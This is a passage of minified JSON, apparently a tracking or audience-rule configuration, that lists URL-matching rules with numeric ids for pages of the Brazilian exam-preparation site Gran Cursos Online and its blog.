:"www.grancursosonline.com.br\/pesquisa\/aeron\u00e1utica"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/marinha"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-2016"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-escola-de-aprendizes-de-marinheiros-eam-preparacao-de-aspirantes"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-corpo-de-fuzileiros-navais-soldado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-escola-preparatoria-de-cadetes-do-ar-cadetes-do-ar-epcar"}}]}]},"id":"1223707131070183"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"1403629753001422"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br"}}]}]},"id":"1251959568192019"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.grancursos.com.br\/novo\/portal\/?\/262\/88136\/tjdft"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/tjdft"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2015-tribunal-de-justica-do-df-analista-judiciario-area-administrativa"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2014-trib-de-justica-do-distrito-federal-tec-judiciario-area-administrativa"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2014-analista-jucidiciario-apoio-especializado-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2014-analista-judiciario-area-judiciaria"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2014-analista-judiciario-especialidade-oficial-de-justica-avaliador-federal"}},{"url":{"eq":"http:\/\/www.livrariagrancursos.com.br\/item\/2354"}}]}]},"id":"1108811552564412"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-cespeunb-e-o-organizador-edital-iminente-para-niveis-medio-e-superior-inicial-de-r-9-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-conta-com-tradicao-de-chamar-muitos-aprovados-edital-iminente-para-os-niveis-medio-e-superior-ate-r-9-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-contrato-sera-assinado-com-cespe-nos-proximos-dias-nivel-medio-tem-inicial-de-r-6-mil\/"}}]}]},"id":"1618131824865388"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/instituto-federal-do-rio-grande-do-norte-ifrn-abre-concurso-para-tecnico-administrativo\/"}}]}]},"id":"1299850703436040"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-para-tecnico-administrativo-do-ifpb-saiu-edital-mais-de-120-vagas-ate-r3-6-mil\/"}}]}]},"id":"1357424974315305"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/atencao-concurseiros-saiu-o-edital-do-depen-oferta-de-258-vagas-de-niveis-medio-e-superior-ate-r-5-mil\/"}}]}]},"id":"1188244627961444"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-anp-2015-oferta-para-nivel-medio-e-inicial-de-r-6-33052-prepare-se-e-co\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-para-nivel-medio-paga-inicial-de-r-6-330-52-na-agencia-nacional-do-petroleo-anp-estabilidade-tambem-e-atrativo\/"}}]}]},"id":"1764411186906286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/aulao-presencial-belo-horizonte-reta-final-inss-tecnico-do-seguro-social-2016"}}]}]},"id":"1067598493351698"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/saiu-edital-para-tecnicos-administrativo-da-universidade-federal-do-rio-grande-do-norte-ufrn-todos-os-norte-ufrn\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/universidade-federalrn-inscricoes-abertas-para-tecnicos-administrativos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/universidade-federalrn-inscricoes-abertas-para-tecnicos-administrativos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/universidade-federalrn-divulga-edital-para-tecnicos-administrativos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/?s=ufrn"}}]}]},"id":"1586735904677763"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-trt-4a-regiao-rs-saiu-edital-para-niveis-medio-e-superior-iniciais-de-ate-r-10-46582\/"}}]}]},"id":"1549589115056141"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/depen"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-conh-basicos-p-especialista-em-assistencia-penitenciaria-todas-as-areas"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-conh-basicos-compl-dissertacao-tec-de-apoio-a-assistencia-penitenciaria"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-agente-penitenciario-federal-area-3"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-conh-basicos-complementares-dissertacao-ag-penit-federal-areas-de-1-a-7"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-agente-penitenciario-federal-area-1"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-departamento-penitenciario-nacional-agente-penitenciario-area-4"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-agente-penitenciario-federal-area-6"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-especialista-em-assistencia-penitenciaria-area-enfermagem-modulo-especial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-agente-penitenciario-federal-area-2-intensivao"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-especialista-em-assistencia-penitenciaria-area-pedagogia"}},{"url":{"eq":"https:\/\/www.grancursos.com.br\/novo\/portal\/?\/262\/117975\/depen"}}]}]},"id":"1204937266222529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/prefeitura-de-guarulhos-sp"}},{"url":{"i_contains":"\/cursos\/por-concurso\/prefeitura-de-guarulhos-sp-conteudo-basico-para-agente-escolar"}},{"url":{"i_contains":"\/cursos\/por-concurso\/prefeitura-de-guarulhos-sp-conteudo-basico-para-assistente-de-gestao-escolar"}},{"url":{"i_contains":"\/cursos\/por-concurso\/prefeitura-de-guarulhos-sp-conteudo-basico-para-cozinheiro-a"}},{"url":{"i_contains":"\/cursos\/por-concurso\/prefeitura-de-guarulhos-sp-conteudo-basico-para-medico"}}]}]},"id":"1335259553201730"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-publicara-edital-para-nivel-medio-e-inicial-de-r-6-mil-ate-o-fim-de-julho-prepare-se\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-oportunidades-para-nivel-medio-e-superior-remuneracoes-de-r-6-a-r-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-edital-iminente-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-6-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-ultimos-detalhes-estao-sendo-acertados-com-o-cespe-inicial-de-r-6-mil-para-tecnico-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-edital-pronto-pode-ser-publicado-a-qualquer-momento-novo-cargo-anunciado\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-edital-em-junho-e-nomeacoes-ainda-este-ano-intensifique-seus-estudos-cespeunb-e-o-organizador\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-contrato-sera-assinado-com-cespe-nos-proximos-dias-nivel-medio-tem-inicial-de-r-6-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-publicara-edital-para-nivel-medio-e-inicial-de-r-6-mil-ate-o-fim-deste-mes-prepare-se\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/senado-aprova-aumento-de-ate-78-para-servidores-do-judiciario-em-breve-concurso-para-o-stj-e-tjdft\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/edital-do-concurso-para-o-stj-sera-liberado-em-julho-oferta-para-nivel-medio-e-inicial-de-r-6-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-publicara-edital-para-nivel-medio-e-inicial-de-r-6-mil-ate-o-fim-de-julho-prepare-se\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-oportunidades-para-nivel-medio-e-superior-remuneracoes-de-r-6-a-r-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-contrato-com-o-cespeunb-nos-proximos-dias-edital-para-tecnicos-nivel-medio-e-analistas-superior-este-mes\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-oportunidades-para-nivel-medio-e-superior-remuneracoes-de-r-6-a-r-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-contrato-assinado-com-o-cespeunb-edital-a-qualquer-momento-para-nivel-medio-e-superior\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/saiu-o-edital-do-stj-para-nivel-medio-e-superior-oferta-de-62-vagas-e-inicial-de-ate-r-9-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-selecao-sempre-atrai-muitos-candidatos-de-nivel-medio-confira-tabela-de-convocados\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-selecao-sempre-atrai-muitos-candidatos-de-nivel-medio-confira-tabela-de-convocados\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-baixe-gratis-edital-verticalizado-mais-orientacao-para-os-seus-estudos-oferta-para-nivel-medio-e-inicial-de-r-6-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-inscricoes-abertas-para-nivel-medio-e-superior-iniciais-de-ate-r-9-mil\/"}}]}]},"id":"1483245208383640"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banrisul"}}]}]},"id":"930772170359596"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-pm-mg-2015-saiu-edital-para-1-410-vagas-de-soldado-nivel-medio-inicial-de-r-3-mil\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/pm-mg-policia-militar-do-estado-de-minas-gerais-soldado"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/pm-mg-policia-militar-do-estado-de-minas-gerais-soldado"}}]}]},"id":"1406783189384790"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-saiu-edital-para-niveis-medio-e-superior-oferta-de-108-vagas-e-inicial-de-ate-r-15-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-baixe-gratis-edital-verticalizado-mais-orientacao-para-os-seus-estudos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-saiu-concurso-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-cespeunb-e-o-organizador-edital-a-qualquer-momento-para-nivel-medio-e-superior-ate-r-17-mil\/"}},{"url":{"eq":"blog.grancursosonline.com.br\/tcu-e-eleito-melhor-orgao-publico-para-se-trabalhar-vem-ser-servidor-do-tribunal-inicial-de-ate-r-24-mil\/"}},{"url":{"eq":"https:\/\/livrariagrancursos.com.br\/item\/pre-venda-tcu-tecnico-federal-de-controle-externo-1-ed"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/tribunal\u002520de\u002520contas\u002520da\u002520uni\u0025C3\u0025A3o\u0025202015"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tecnico-federal-de-controle-externo-nivel-medio"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-auditor-federal-de-controle-externo-auditoria-governamental"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-materia\/controle-externo-p-tcu-emerson-douglas"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-baixe-gratis-edital-verticalizado-mais-orientacao-para-os-seus-estudos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-saiu-concurso-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-saiu-edital-para-niveis-medio-e-superior-oferta-de-108-vagas-e-inicial-de-ate-r-15-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-cespeunb-e-o-organizador-edital-a-qualquer-momento-para-nivel-medio-e-superior-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-edital-pode-sair-ja-nos-proximos-dias-oferta-para-nivel-medio-e-inicial-r-10-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-edital-previsto-para-junho-e-provas-em-setembro-inicial-de-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-iniciais-de-r-10-e-17-mil-para-os-niveis-medio-e-superior\/"}},{"url":{"eq":"https:\/\/www.grancursos.com.br\/novo\/portal\/?\/262\/88144\/tcu"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-prorroga-inscricoes-e-retifica-conteudo-das-provas-prazo-vai-ate-quinta-2-oferta-para-nivel-medio-e-superior\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-remuneracoes-atrativas-para-niveis-medio-e-superior-inscricoes-so-ate-segunda-29-participe\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-inscricoes-abertas-para-tecnico-e-auditor-inicial-de-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-ultimas-horas-de-inscricao-para-108-vagas-de-nivel-medio-e-superior-participe\/"}}]}]},"id":"1441899139167684"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/camara-legislativa-df-concurso-autorizado-nivel-medio-tem-inciais-de-r-10-mil\/"}}]}]},"id":"1460805737265175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/antt"}},{"url":{"i_contains":"\/cursos\/por-concurso\/antt-agencia-nacional-de-transportes-terrestres-tecnico-administrativo-modulo-especial"}},{"url":{"i_contains":"\/cursos\/por-concurso\/antt-agencia-nacional-de-transportes-terrestres-conhecimentos-basicos-para-analista-administrativo-modulo-especial"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=antt"}},{"url":{"i_contains":"\/cursos\/por-concurso\/antt-agencia-nacional-de-transportes-terrestres-conhecimentos-basicos-para-cargos-de-nivel-medio"}}]}]},"id":"1284482108307405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/iss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/iss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/carreiras-fiscais-auditor-fiscal-de-tributos-estaduais-e-municipais-iss"}}]}]},"id":"1237617329626727"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/bancaria"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/banco"}}]}]},"id":"1380016562072330"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul"}},{"url":{"i_contains":"\/cursos\/por-concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul-assistente-em-administracao"}},{"url":{"i_contains":"\/cursos\/por-concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul-tecnico-em-arquivo"}},{"url":{"i_contains":"\/cursos\/por-concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul-modulo-basico-para-cargos-de-nivel-superior"}},{"url":{"i_contains":"\/cursos\/por-concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul-modulo-basico-para-cargos-de-nivel-medio"}}]}]},"id":"1462080207159396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/ifpa-instituto-federal-de-educacao-ciencia-e-tecnologia-do-para"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/if"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/instituto\u002520federal"}}]}]},"id":"1458256660883446"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/legislativa"}}]}]},"id":"1297446686961090"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-go"}}]}]},"id":"1247890925300848"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/secretaria\u002520de\u002520educa\u00e7\u00e3o"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/secretaria-municipal-de-educacao"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/sedf"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/secretaria-municipal-de-educacao"}}]}]},"id":"1346903392042603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-df"}},{"url":{"i_contains":"pcdf"}}]}]},"id":"1654716977879299"},{"rule":{"and":[{"or":[{"url":{"i_contains":"abin"}}]}]},"id":"1189291707853667"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/receita-federal-previsao-de-concurso-e-nomeacoes-ainda-em-2015\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-receita-federal-pedido-e-para-5-mil-vagas-de-auditor-e-analista-remuneracao-de-ate-r-16-mil\/"}}]}]},"id":"1291608280924540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/tribunais"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/tribunal"}}]}]},"id":"1280993015327629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sesipe"}},{"url":{"i_contains":"penitenciario"}}]}]},"id":"1481420845233799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}}]}]},"id":"1280795401986395"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/saiu-o-edital-do-trt-3a-regiao-mg-oferta-para-niveis-medio-e-superior-iniciais-de-r-5-a-r-10-mil\/"}}]}]},"id":"1391562657581525"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}}]}]},"id":"1299096520155838"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/icms"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/icms"}}]}]},"id":"1236320083072206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpu"}},{"url":{"i_contains":"defensoria"}}]}]},"id":"474124679378061"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/forcas-armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/for\u00e7as\u002520armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/militar"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/aeron\u00e1utica"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/marinha"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-2016"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-escola-de-aprendizes-de-marinheiros-eam-preparacao-de-aspirantes"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-corpo-de-fuzileiros-navais-soldado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-escola-preparatoria-de-cadetes-do-ar-cadetes-do-ar-epcar"}}]}]},"id":"1439916216047931"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-concurso-autorizado-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-aumento-de-vagas-e-edital-concurso-em-fase-final-de-elaboracao-inicial-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-expectativa-pelo-aumento-das-vagas-de-tecnico-e-auditor-iniciais-de-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-e-eleito-melhor-instituicao-publica-para-se-trabalhar-edital-para-os-niveis-medio-e-superior-este-mes-iniciais-de-r-12-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-edital-para-os-niveis-medio-e-superior-pode-sair-nas-proximas-semanas-ate-r-15-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/novo-concurso-tcu-edital-previsto-para-dezembro\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-incluida-mais-uma-vaga-concurso-oporunidades-para-tecnico-e-auditor-ate-16-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/novo-concurso-tcu-edital-previsto-para-dezembro\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-incluida-mais-uma-vaga-concurso-oporunidades-para-tecnico-e-auditor-ate-16-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-cespeunb-deve-ser-o-organizador\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/?s=tcu"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/tcu"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tribunal-de-contas-da-uniao-tecnico-federal-de-controle-externo"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tribunais-de-contas-2015-auditor-em-tribunais-de-contas-tcu-tce"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tribunal-de-contas-da-uniao-auditor-federal-de-controle-externo"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-concurso-autorizado-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-saiu-nova-autorizacao-oferta-de-vagas-aumentou-inicial-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-edital-pode-sair-ja-nos-proximos-dias-oferta-para-nivel-medio-e-inicial-r-10-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-remuneracoes-atrativas-para-niveis-medio-e-superior-inscricoes-so-ate-segunda-29-participe\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/novo-conteudo-para-o-tcu-analise-de-informacoes-saiba-como-estudar\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-inscricoes-abertas-para-tecnico-e-auditor-inicial-de-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-editais-para-tecnico-e-auditor-federais-retificados-inscricoes-na-segunda-15\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/conheca-o-tcu-e-suas-principais-competencias-concurso-aberto-para-nivel-medio-e-superior-todos-os-detalhes-dos-editais\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/conheca-o-tcu-e-suas-principais-competencias-concurso-aberto-para-nivel-medio-e-superior-todos-os-detalhes-dos-editais\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-e-eleito-melhor-orgao-publico-para-se-trabalhar-vem-ser-servidor-do-tribunal-inicial-de-ate-r-24-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-baixe-gratis-edital-verticalizado-mais-orientacao-para-os-seus-estudos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-saiu-concurso-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-saiu-edital-para-niveis-medio-e-superior-oferta-de-108-vagas-e-inicial-de-ate-r-15-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-cespeunb-e-o-organizador-edital-a-qualquer-momento-para-nivel-medio-e-superior-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/projeto\/tribunal-de-contas-da-uniao-tcu-2015"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tecnico-federal-de-controle-externo-nivel-medio"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-auditor-federal-de-controle-externo-auditoria-governamental"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-auditoria-governamental-especificas-controle-externo-simulados"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tecnico-federal-intensivao-de-revisao-simulado-comentado-gran-dicas"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-auditor-federal-auditoria-de-tecnologia-da-informacao-conhecimentos-gerais"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tecnico-federal-aprofundamento-total-pacote-completo-intensivao-de-reta-final"}}]}]},"id":"1278197265594020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-2015-nova-selecao-em-breve-ha-1-139-cargos-vagos-inicial-de-r-13-mil-para-nivel-medio\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-2015-nova-selecao-em-breve-ha-1-139-cargos-vagos-inicial-de-r-13-mil-para-nivel-medio\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-2015-nova-selecao-em-breve-ha-1-139-cargos-vagos-inicial-de-r-13-mil-para-nivel-medio\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/senado-federal-tera-concurso-com-inicial-de-ate-r-23-mil-oferta-para-nivel-medio-e-superior\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-milhares-de-cargos-vagos-anunciam-em-breve-novo-concurso-para-nivel-medio-e-superior-ate-r-23-mil\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-2015-nova-selecao-em-breve-ha-1-139-cargos-vagos-inicial-de-r-13-mil-para-nivel-medio\/"}},{"url":{"i_contains":"senado-federal-2015"}},{"url":{"i_contains":"senado-federal-2016"}},{"url":{"i_contains":"senado-federal"}},{"url":{"i_contains":"concurso-senado"}}]}]},"id":"1013818702052426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pol\u00edcia"}},{"url":{"i_contains":"policia-federal"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"pol\u00edcia"}}]}]},"id":"1138717242920423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/uf"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/universidade\u002520federal"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/universidade-federal"}}]}]},"id":"1242203085864440"},{"rule":{"and":[{"or":[{"url":{"i_contains":"senado"}}]}]},"id":"990572441043669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stj"}},{"url":{"i_contains":"tribunal"}}]}]},"id":"1406414792742196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-ufms-2016-saiu-o-edital-oferta-de-vagas-para-tecnico-administrativo-em-educacao-inicial-de-ate-r-4-12454\/"}},{"url":{"i_co